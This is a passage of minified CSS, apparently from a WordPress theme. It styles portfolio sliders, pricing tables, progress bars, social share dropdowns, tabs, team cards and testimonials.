.eltdf-pl-load-more{margin:40px 0 0;text-align:center}.eltdf-pl-loading{position:relative;display:none;width:100%;margin:40px 0 4px;color:#373737;font-size:16px;font-weight:400;text-align:center}.eltdf-pl-loading.eltdf-filter-trigger{position:absolute;top:250px;left:0}.eltdf-pl-loading.eltdf-showing{display:block}.eltdf-pl-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#373737;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;-moz-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.eltdf-pl-loading .eltdf-pl-loading-bounce1{-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;animation-delay:-.32s}.eltdf-pl-loading .eltdf-pl-loading-bounce2{-webkit-animation-delay:-.16s;-moz-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@-moz-keyframes sk-bouncedelay{0%,100%,80%{-moz-transform:scale(0)}40%{-moz-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.eltdf-portfolio-project-info{position:relative;display:inline-block;vertical-align:middle}.eltdf-portfolio-project-info .eltdf-ppi-date{margin-top:7px}.eltdf-portfolio-project-info h6{text-transform:uppercase}.eltdf-portfolio-project-info .eltdf-ppi-label{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.eltdf-portfolio-project-info span.eltdf-ppi-label{color:#373737;font-size:12px;font-weight:600;letter-spacing:1px}.eltdf-portfolio-project-info>div{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-portfolio-project-info>div h6{position:relative;display:inline-block;vertical-align:middle;margin:0 5px 0 0;text-transform:uppercase}.eltdf-portfolio-project-info>div h6:last-child{margin:0}.eltdf-portfolio-project-info>div h6 a{margin:0}.eltdf-portfolio-project-info .eltdf-ppi-title{position:relative;display:inline-block;vertical-align:middle;margin:0}.eltdf-portfolio-slider-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0}.eltdf-portfolio-slider-holder .eltdf-pl-inner{margin:0!important}.eltdf-portfolio-slider-holder article{width:auto!important;padding:0!important;margin:0!important;float:none!important;position:relative!important;left:auto!important;top:auto!important}.eltdf-portfolio-slider-holder article .eltdf-pl-item-inner,.eltdf-portfolio-slider-holder article .eltdf-pli-image{width:auto}.eltdf-portfolio-slider-holder .owl-nav .owl-next,.eltdf-portfolio-slider-holder .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-prev-icon,.eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-prev-icon{color:#dfb947}.eltdf-portfolio-slider-holder .owl-nav .owl-prev{left:50px}@media only screen and (max-width:1200px){.eltdf-portfolio-slider-holder .owl-nav .owl-prev{left:30px}}@media only screen and (max-width:1024px){.eltdf-portfolio-slider-holder .owl-nav .owl-prev{left:20px}}.eltdf-portfolio-slider-holder .owl-nav .owl-next{right:50px}@media only screen and (max-width:1200px){.eltdf-portfolio-slider-holder .owl-nav .owl-next{right:30px}}@media only screen and (max-width:1024px){.eltdf-portfolio-slider-holder .owl-nav .owl-next{right:20px}}.eltdf-portfolio-slider-holder .owl-nav .eltdf-next-icon,.eltdf-portfolio-slider-holder .owl-nav .eltdf-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#373737;line-height:1;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-portfolio-slider-holder .owl-nav .eltdf-next-icon .eltdf-icon-arrow,.eltdf-portfolio-slider-holder .owl-nav .eltdf-prev-icon .eltdf-icon-arrow{position:relative;display:inline-block;vertical-align:middle;font-size:46px;line-height:inherit}.eltdf-portfolio-slider-holder .owl-nav .eltdf-next-icon .eltdf-icon-arrow:before,.eltdf-portfolio-slider-holder .owl-nav .eltdf-prev-icon .eltdf-icon-arrow:before{display:block;line-height:inherit}.eltdf-portfolio-slider-holder .owl-dots{position:absolute;left:0;bottom:30px;width:100%;text-align:center}@media only screen and (max-width:1024px){.eltdf-portfolio-slider-holder .owl-dots{bottom:15px}}.eltdf-portfolio-slider-holder .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.eltdf-portfolio-slider-holder .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:12px;height:12px;margin:0 6px;border-radius:3em;background-color:transparent;border:2px solid rgba(55,55,55,.5);-webkit-transition:background-color .2s ease-out,border .2s ease-out;-moz-transition:background-color .2s ease-out,border .2s ease-out;transition:background-color .2s ease-out,border .2s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-portfolio-slider-holder .owl-dots .owl-dot.active span,.eltdf-portfolio-slider-holder .owl-dots .owl-dot:hover span{background-color:#373737;border-color:#373737}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-slider-variable-width article .eltdf-pli-image img{width:auto}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .owl-next:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .owl-next:hover .eltdf-prev-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .owl-prev:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .owl-prev:hover .eltdf-prev-icon{color:rgba(255,255,255,.8)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .eltdf-prev-icon{color:#fff}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .owl-next:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .owl-next:hover .eltdf-prev-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .owl-prev:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .owl-prev:hover .eltdf-prev-icon{color:rgba(51,51,51,.8)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .eltdf-prev-icon{color:#333}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-light-skin .owl-dots .owl-dot span{background-color:rgba(255,255,255,.2)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-light-skin .owl-dots .owl-dot.active span,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-light-skin .owl-dots .owl-dot:hover span{background-color:rgba(255,255,255,.8)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-dark-skin .owl-dots .owl-dot span{background-color:rgba(51,51,51,.2)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-dark-skin .owl-dots .owl-dot.active span,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-dark-skin .owl-dots .owl-dot:hover span{background-color:rgba(51,51,51,.8)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-bellow-slider .owl-nav .owl-next,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-bellow-slider .owl-nav .owl-prev{margin:-19px 0 0}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-bellow-slider .owl-dots{position:relative;bottom:auto;margin:16px 0 0}.eltdf-pricing-tables{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.eltdf-pricing-tables .eltdf-pt-wrapper{position:relative}.eltdf-pricing-tables.eltdf-pt-no-space .eltdf-pt-wrapper{margin:0}.eltdf-pricing-tables.eltdf-pt-no-space .eltdf-price-table{padding:0 0;margin:0 0 0}.eltdf-pricing-tables.eltdf-pt-tiny-space .eltdf-pt-wrapper{margin:0 -5px}.eltdf-pricing-tables.eltdf-pt-tiny-space .eltdf-price-table{padding:0 5px;margin:0 0 10px}.eltdf-pricing-tables.eltdf-pt-small-space .eltdf-pt-wrapper{margin:0 -10px}.eltdf-pricing-tables.eltdf-pt-small-space .eltdf-price-table{padding:0 10px;margin:0 0 20px}.eltdf-pricing-tables.eltdf-pt-normal-space .eltdf-pt-wrapper{margin:0 -15px}.eltdf-pricing-tables.eltdf-pt-normal-space .eltdf-price-table{padding:0 15px;margin:0 0 30px}.eltdf-pricing-tables.eltdf-two-columns .eltdf-price-table{width:50%}.eltdf-pricing-tables.eltdf-three-columns .eltdf-price-table{width:33.3333333333%}.eltdf-pricing-tables.eltdf-four-columns .eltdf-price-table{width:25%}.eltdf-pricing-tables.eltdf-five-columns .eltdf-price-table{width:20%}.eltdf-price-table{position:relative;width:100%;padding:0;margin:0;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-price-table .eltdf-pt-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#f9f9f9}.eltdf-price-table .eltdf-pt-inner ul{list-style:none;margin:0;padding:0}.eltdf-price-table .eltdf-pt-inner ul li{margin:0;padding:16px 30px;text-align:center}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder{position:relative;color:#373737;font-family:"Titillium Web",serif;font-size:21px;line-height:28px;font-weight:400}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder .eltdf-pt-title{display:block;padding:17px 0 34px;border-bottom:1px solid #afafaf;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices{position:relative;padding:22px 15px 0;font-family:"Titillium Web",serif}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value{position:relative;bottom:2px;right:2px;font-size:35px;line-height:1em;font-weight:300;color:#dfb947}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price{position:relative;display:inline-block;vertical-align:middle;left:-5px;font-size:59px;line-height:1em;font-weight:300;color:#dfb947}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-mark{position:relative;text-transform:uppercase;display:block;margin:4px 0 0;color:#b4b4b4;font-size:13px}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-content{padding:16px 15px 19px}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button{padding:24px 15px 68px}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button .eltdf-btn{min-width:200px}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn{color:#fff;background-color:#373737;border-color:#373737}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn:hover{color:#fff!important;background-color:#dfb947!important;border-color:#dfb947!important}.eltdf-progress-bar{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-progress-bar .eltdf-pb-title-holder{position:relative;margin:6px 0 5px}.eltdf-progress-bar .eltdf-pb-title-holder .eltdf-pb-title{position:relative;display:inline-block;vertical-align:middle;z-index:100}.eltdf-progress-bar span.eltdf-pb-title-holder{display:block;font-family:"Titillium Web",serif;font-size:12px;font-weight:400;letter-spacing:1px;color:#fff}.eltdf-progress-bar .eltdf-pb-percent{position:absolute;right:0;bottom:0;width:auto;display:inline-block;vertical-align:middle;opacity:0;z-index:10}.eltdf-progress-bar .eltdf-pb-percent:after{content:'%'}.eltdf-progress-bar .eltdf-pb-content-holder{position:relative;height:3px;overflow:hidden;background-color:#5f5f5f}.eltdf-progress-bar .eltdf-pb-content-holder .eltdf-pb-content{height:3px;max-width:100%;overflow:hidden;background-color:#dfb947}.eltdf-section-title-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-section-title-holder .eltdf-st-title{display:block;margin:0}.eltdf-section-title-holder .eltdf-st-text{display:block;margin:14px 0 0}.eltdf-separator-holder{position:relative;height:auto;font-size:0;line-height:1em}.eltdf-separator-holder.eltdf-separator-center{text-align:center}.eltdf-separator-holder.eltdf-separator-left{text-align:left}.eltdf-separator-holder.eltdf-separator-right{text-align:right}.eltdf-separator-holder.eltdf-separator-full-width .eltdf-separator{width:100%!important}.eltdf-separator{position:relative;display:inline-block;vertical-align:middle;border-bottom:1px solid #dfb947;margin:10px 0}.eltdf-social-share-holder{display:inline-block;position:relative;vertical-align:middle}.eltdf-social-share-holder ul{position:relative;display:inline-block;vertical-align:middle;list-style:none;padding:0;margin:0}.eltdf-social-share-holder.eltdf-list .eltdf-social-title{position:relative;display:inline-block;vertical-align:top;margin:0;color:#2d2d2d;font-weight:600}.eltdf-social-share-holder.eltdf-list li{position:relative;display:inline-block;vertical-align:middle;padding:0;margin:0 13px 3px 0}.eltdf-social-share-holder.eltdf-list li:last-child{margin:0 0 3px}.eltdf-social-share-holder.eltdf-list li a{font-size:13px}.eltdf-social-share-holder.eltdf-dropdown{position:relative;display:inline-block;vertical-align:bottom}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener{display:block;color:#2d2d2d}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener .eltdf-social-share-title{display:inline-block;vertical-align:top;margin-right:5px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener .social_share{font-size:12px;color:#373737}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover{color:#dfb947}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover .social_share{color:inherit}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown{position:relative;visibility:hidden;z-index:950}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul{position:relative;display:block;z-index:990;margin:0;padding:0!important;top:3px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li{width:88px;height:27px;line-height:27px;visibility:hidden;position:absolute;text-align:center;opacity:0;margin:0;padding:0;border:1px solid #ebebeb;background-color:#fff;font-size:12px;line-height:28px;color:#2d2d2d;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-transition:opacity .2s ease-in-out 0s,visibility .2s ease-in-out 0s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out 0s,visibility .2s ease-in-out 0s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out 0s,visibility .2s ease-in-out 0s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-facebook-share:hover{background-color:#3b5998;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-twitter-share:hover{background-color:#00aced;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-google_plus-share:hover{background-color:#dd4b39;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-linkedin-share:hover{background-color:#007bb5;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-tumblr-share:hover{background-color:#32506d;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-pinterest-share:hover{background-color:#cb2027;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-vk-share:hover{background-color:#45668e;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:not(:first-child){border-top:none}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li a{display:block;color:inherit!important}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li a span{display:block;line-height:inherit}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(1){bottom:-28px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(2){bottom:-56px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(3){bottom:-84px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(4){bottom:-112px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(5){bottom:-140px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(6){bottom:-168px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(7){bottom:-196px}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li{opacity:1;visibility:visible;cursor:pointer}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(2){-webkit-transition:opacity .2s ease-in-out .2s,visibility .2s ease-in-out .2s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .2s,visibility .2s ease-in-out .2s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .2s,visibility .2s ease-in-out .2s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(3){-webkit-transition:opacity .2s ease-in-out .3s,visibility .2s ease-in-out .3s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .3s,visibility .2s ease-in-out .3s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .3s,visibility .2s ease-in-out .3s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(4){-webkit-transition:opacity .2s ease-in-out .4s,visibility .2s ease-in-out .4s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .4s,visibility .2s ease-in-out .4s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .4s,visibility .2s ease-in-out .4s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(5){-webkit-transition:opacity .2s ease-in-out .5s,visibility .2s ease-in-out .5s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .5s,visibility .2s ease-in-out .5s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .5s,visibility .2s ease-in-out .5s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(6){-webkit-transition:opacity .2s ease-in-out .6s,visibility .2s ease-in-out .6s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .6s,visibility .2s ease-in-out .6s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .6s,visibility .2s ease-in-out .6s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(7){-webkit-transition:opacity .2s ease-in-out .7s,visibility .2s ease-in-out .7s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .7s,visibility .2s ease-in-out .7s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .7s,visibility .2s ease-in-out .7s,background-color .2s ease-in-out 0s}.eltdf-tabs .eltdf-tabs-nav{display:block;position:relative;list-style:none outside none;margin:0;padding:0;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-tabs .eltdf-tabs-nav li{float:left;margin:0;padding:0}.eltdf-tabs .eltdf-tabs-nav li a{position:relative;display:inline-block;vertical-align:middle;padding:10px 20px;color:#373737;font-size:12px;line-height:30px;font-weight:600;letter-spacing:1px;background-color:transparent;border:1px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-moz-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}.eltdf-tabs .eltdf-tabs-nav li.ui-state-active a,.eltdf-tabs .eltdf-tabs-nav li.ui-state-hover a{color:#fff;background-color:#dfb947;border-color:#dfb947}.eltdf-tabs .eltdf-tab-container{position:relative;padding:21px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-tabs .eltdf-tab-container p{margin:0}.eltdf-team-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-team-holder .eltdf-team-image{position:relative;display:inline-block;max-width:100%;vertical-align:middle;overflow:hidden}.eltdf-team-holder .eltdf-team-image img{display:block}.eltdf-team-holder .eltdf-team-name{margin:0}.eltdf-team-holder .eltdf-team-position{display:block;margin:7px 0 0;text-transform:uppercase;color:#c8c8c8}.eltdf-team-holder.eltdf-main-info-below-image .eltdf-team-position{color:#808285}.eltdf-team-holder .eltdf-team-excerpt{display:block;margin:12px 0 0}.eltdf-team-holder .eltdf-team-social-holder{display:block;margin:31px 0 0}@media only screen and (max-width:1200px){.eltdf-team-holder .eltdf-team-social-holder{margin:14px 0 0}}.eltdf-team-holder .eltdf-team-social-holder .eltdf-team-icon{font-size:13px;margin:0 13px 0 0}.eltdf-team-holder .eltdf-team-social-holder .eltdf-team-icon:last-child{margin:0}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-image .eltdf-team-info{opacity:0;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-image .eltdf-team-info .eltdf-team-info-inner{-webkit-transform:translate3d(0,3%,0);-moz-transform:translate3d(0,3%,0);transform:translate3d(0,3%,0);transition:opacity .35s cubic-bezier(.53,.01,.18,1),transform .35s cubic-bezier(.53,.01,.18,1) .35s;-webkit-transition:opacity .35s cubic-bezier(.53,.01,.18,1),-webkit-transform .35s cubic-bezier(.53,.01,.18,1) .35s}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-image:hover .eltdf-team-info{opacity:1}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-image:hover .eltdf-team-info .eltdf-team-info-inner{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:all .3s cubic-bezier(.53,.01,.18,1);-moz-transition:all .3s cubic-bezier(.53,.01,.18,1);transition:all .3s cubic-bezier(.53,.01,.18,1)}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-info{position:absolute;display:block;top:0;left:0;width:100%;height:100%;text-align:center;background-color:rgba(12,12,12,.8);opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-info-holder{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-info-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:15px}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-excerpt,.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-name{color:#fff}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-social-holder a{color:#fff}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-social-holder a:hover{color:#dfb947}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-indented-overlay .eltdf-team-info{top:18px;left:18px;width:calc(100% - 36px);height:calc(100% - 36px)}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-info{background-color:rgba(255,255,255,.9)}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-excerpt,.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-name{color:#373737}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-social-holder a{color:#373737}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-social-holder a:hover{color:#dfb947}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-info{background-color:rgba(51,51,51,.9)}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-excerpt,.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-name,.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-position{color:#fff}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-social-holder a{color:#fff}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-social-holder a:hover{color:#dfb947}.eltdf-team-holder.eltdf-main-info-below-image .eltdf-team-social-holder{margin:22px 0 0}.eltdf-team-holder.eltdf-main-info-below-image .eltdf-team-info{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:39px 0;text-align:center}.touch .eltdf-team-holder .eltdf-team-image{cursor:pointer}.eltdf-testimonials-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;visibility:hidden}.eltdf-testimonials-holder .eltdf-testimonial-content,.eltdf-testimonials-holder .eltdf-testimonial-text-holder,.eltdf-testimonials-holder .eltdf-testimonials{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-testimonials-holder .eltdf-testimonials{padding:0 50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-testimonials-holder .eltdf-testimonial-image img{width:auto!important;border-radius:5em}.eltdf-testimonials-holder .owl-stage-outer{z-index:1}.eltdf-testimonials-holder .owl-nav .owl-next,.eltdf-testimonials-holder .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-testimonials-holder .owl-nav .owl-prev{left:0}.eltdf-testimonials-holder .owl-nav .owl-prev:hover .eltdf-prev-icon{-webkit-animation:shake-left 2s cubic-bezier(.53,.01,.18,1) infinite;-moz-animation:shake-left 2s cubic-bezier(.53,.01,.18,1) infinite;animation:shake-left 2s cubic-bezier(.53,.01,.18,1) infinite}.eltdf-testimonials-holder .owl-nav .owl-next{right:0}.eltdf-testimonials-holder .owl-nav .owl-next:hover .eltdf-next-icon{-webkit-animation:shake-right 2s cubic-bezier(.53,.01,.18,1) infinite;-moz-animation:shake-right 2s cubic-bezier(.53,.01,.18,1) infinite;animation:shake-right 2s cubic-bezier(.53,.01,.18,1) infinite}.eltdf-testimonials-holder .owl-nav .eltdf-next-icon,.eltdf-testimonials-holder .owl-nav .eltdf-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#373737;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-testimonials-holder .owl-nav .eltdf-next-icon .eltdf-icon-arrow,.eltdf-testimonials-holder .owl-nav .eltdf-prev-icon .eltdf-icon-arrow{position:relative;display:inline-block;vertical-align:top;font-size:46px;line-height:1em}.eltdf-testimonials-holder .owl-nav .eltdf-next-icon .eltdf-icon-arrow:before,.eltdf-testimonials-holder .owl-nav .eltdf-prev-icon .eltdf-icon-arrow:before{position:relative;display:inline-block;vertical-align:top;line-height:inherit}.eltdf-testimonials-holder .owl-dots{text-align:center;margin:17px 0 0}.eltdf-testimonials-holder .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.eltdf-testimonials-holder .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:19px;height:3px;margin:0 2px;background-color:#cbcaca;-webkit-transition:background-color .2s ease-out,border .2s ease-out;-moz-transition:background-color .2s ease-out,border .2s ease-out;transition:background-color .2s ease-out,border .2s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-testimonials-holder .owl-dots .owl-dot.active span,.eltdf-testimonials-holder .owl-dots .owl-dot:hover span{background-color:#898989;border-color:#898989}.eltdf-testimonials-holder.eltdf-testimonials-standard{text-align:center}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-image{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-image img{display:block;margin:0 auto}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-title{margin:0}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-author-holder{margin:12px 0 0}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-author,.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-position{position:relative;display:inline-block;vertical-align:middle;margin:0;text-transform:uppercase}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-position{top:-1px;margin-left:1px;text-transform:uppercase}.eltdf-testimonials-holder.eltdf-testimonials-standard 